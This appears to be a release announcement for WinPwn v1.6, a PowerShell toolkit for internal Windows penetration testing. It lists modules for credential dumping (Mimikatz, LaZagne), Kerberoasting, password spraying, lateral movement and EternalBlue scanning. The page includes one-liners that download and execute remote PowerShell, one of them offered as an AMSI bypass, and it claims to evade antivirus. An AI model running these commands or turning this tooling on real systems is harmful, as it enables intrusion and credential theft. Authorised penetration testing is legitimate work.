WinPwn v1.6 releases: Automation for internal Windows Penetration Testing
WinPwn

Automation for internal Windows Penetration Testing.
1) Automatic Proxy Detection
2) Elevated or unelevated Detection
3) Forensic Mode oder Pentest Mode
a. Forensik -> Loki + PSRECON + Todo: Threathunting functions
b. Pentest -> Internal Windows Domain System
i. Inveigh NBNS/SMB/HTTPS Spoofing
ii. Local Reconing -> Hostenum, SessionGopher, FileSearch, PSRecon
iii. Domain Reconing -> GetExploitableSystems, Powerview functions, ACL-Analysis, ADRecon
1) Todo: Grouper for Group Policy overview
iv. Privilege Escalation -> Powersploit (Allchecks), GPP-Passwords, MS-Exploit Search (Sherlock), WCMDump, JAWS
v. Lazagne Password recovery
vi. Exploitation -> Kerberoasting, Mimikittenz, Mimikatz with Admin-rights
vii. LateralMovement -> FindLocalAdminAccess
1) Invoke-MassMimikatz || Powershell Empire Remote Launcher Execution over WMI
2) DomainPasswordsprayviii. Share Enumeration
ix. FindGPOLocation –> Search for user/group rights
x. Find-Fruit
Changelog v1.6
This release contains the following changes:
- Updates for several C# binaries for example Seatbelt, Watson and winPEAS
- New C# binary – Snaffler
- CVE-2020-0787 exploit
- Adidns node menu instead of wildcard only
- .NET binary search for installed local software
- -noninteractive and -consoleoutput parameters for asynchronous C2 support
- Offline version size reduction due to gzip compression
- Bug fixes
Use

Just Import the Modules with: Import-Module .\WinPwn.ps1 or iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/SecureThisShit/WinPwn/master/WinPwn.ps1’)
For AMSI Bypass use the following oneliner: iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/SecureThisShit/WinPwn/master/ObfusWinPwn.ps1’)
Functions available after Import:
Inveigh-> Executes Inveigh in a new Console window, SMB-Relay attacks with Session management (Invoke-TheHash) integratedsessionGopher-> Executes Sessiongopher Asking you for parametersMimikatzlocal-> Executes Invoke-WCMDump and Invoke-Mimikatzlocalreconmodules->- Checks the Powershell event logs for credentials or other sensitive informations
- Checks for WSUS Server over HTTP (Fake Update vulnerability)
- Checks the local SMB-Signing state
- Collects various local system informations (Installed Software + vulnerable software, Shares, privileges, local groups, network information
- Searches for passwords in the registry as well as in files on the hard disk + Browser Credentials
- Search for .NET Binaries on the local system (which can be reverse engineered for vulnerability analysis)
- Optional: Get-Computerdetails (Powersploit) , Just another Windows Privilege escalation script, Winspect
JAWS-> Just another Windows Privilege Escalation scriptdomainreconmodules->- Powerview function output gets stored on disk for review.
- A search for AD-Passwords in description fields is done.
- Unconstrained delegation systems/users are enumerated.
- SQL Server discovery and Auditing functions (default credentials, passwords in the database and more).
- MS-RPRN Check for Domaincontrollers
- An AD-Report is generated in CSV Files (or XLS if excel is installed) with ADRecon.
Privescmodules-> Executes different privesc scripts in memory (PowerUp Allchecks, Sherlock, GPPPasswords)lazagnemodule-> Downloads and executes lazagne.exe (if not detected by AV)latmov-> Searches for Systems with Admin-Access in the domain for lateral movement. Mass-Mimikatz can be used after for the found systems. DomainPassword-Spray for new Credentials can also be used here.empirelauncher-> Launch powershell empire oneliner on remote Systemsshareenumeration-> Invoke-Filefinder and Invoke-Sharefinder (Powerview / Powersploit)groupsearch-> Get-DomainGPOUserLocalGroupMapping – find Systems where you have Admin-access or RDP access to via Group Policy Mapping (Powerview / Powersploit)Kerberoasting-> Executes Invoke-Kerberoast in a new window and stores the hashes for later crackingpowerSQL-> SQL Server discovery, Check access with current user, Audit for default credentials + UNCPath Injection AttacksSharphound-> Downloads Sharphound and collects Information for the Bloodhound DBadidnswildcard-> Create a Active Directory-Integrated DNS Wildcard Record and run Inveigh for mass hash gathering.MS17-10-> Scan active windows Servers in the domain or all systems for MS17-10 (Eternalblue) vulnerability

The submodule is a forked and edited version of https://github.com/Cn33liz/p0wnedShell. You can compile it yourself and use it for powershell restriction bypass and AMSI-Bypass. Most AV-Solutions can be evaded this way. Just run the executable File, choose 17. and execute WinPwn.
Legal disclaimer:
Usage of WinPwn for attacking targets without prior mutual consent is illegal. It’s the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program. Only use for educational purposes.
Copyright (c) 2019, SecureThisShit
All rights reserved.